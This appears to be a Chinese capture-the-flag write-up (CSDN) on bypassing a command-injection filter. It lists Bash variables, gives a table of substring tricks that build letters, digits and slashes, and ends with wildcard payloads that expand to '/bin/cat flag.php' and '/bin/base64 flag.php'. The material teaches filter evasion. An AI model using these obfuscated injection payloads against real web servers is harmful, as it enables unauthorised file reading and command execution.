 过滤了PATH,所以想来拓展一下Bash变量

${RANDOM}
随机的几个数

${PWD}
/var/www/html

${USER}
www-data

${HOME}
当前用户的主目录

${SHLVL}
是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${SHLVL}=1，然后在此shell中再打开一个shell时$SHLVL=2。

${RANDOM}
此变量值，随机出现整数，范围为0-32767。在Linux中，${#xxx}显示的是这个值的位数不加#是变量的值，加了#是变量的值的长度。例如${#12345}的值是5，而random函数绝大部分产生的数字都是4位或者5位的，因此${#RANDOM}可以代替4或者5。

${IFS}
空格符、tab字符、换行字符(newline) 长度为3。{#IFS}=3

| 字符 | BASH | 描述 |
|---|---|---|
| 0 | ${Z}、${#} | 可以用字符代替 |
| 1 | ${#SHLVL}、${##}、${#?} | 表格下面的代码段 |
| 1 | 先<A;在然后的$?就是1 | web入门122 |
| 2 | ${PHP_VERSION:~A} | 本题php的版本是7.3.22 |
| 3 | {#IFS} | linux下是3，mac里是4 |
| 4/5 | ${#RANDOM} | linux下，返回的值大多数是4和5 |
| a | ${USER:~A} | www-data最后一位 |
| v | ${PWD:${##}:${##}} | ${PWD}第二位 |
| t | ${USER:~${#SHLVL}:${#SHLVL}} | ~1 从倒数第二个开始取，取一个 |
| t | ${HOME:${#HOSTNAME}:${#SHLVL}} | |
| / | ${PWD::${#SHLVL}} | /var/www/html取第一位 |
| / | ${PWD:${Z}:${#SHLVL}} | /var/www/html取第一位 |

CSDN @Jay 17

Payload:

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???

就是/???/?a? ????.???

就是/bin/cat flag.php

${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???

就是/???/??t ????.???

就是/bin/cat flag.php

${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???

就是/???/?????4 ????.???

就是/bin/base64 flag.php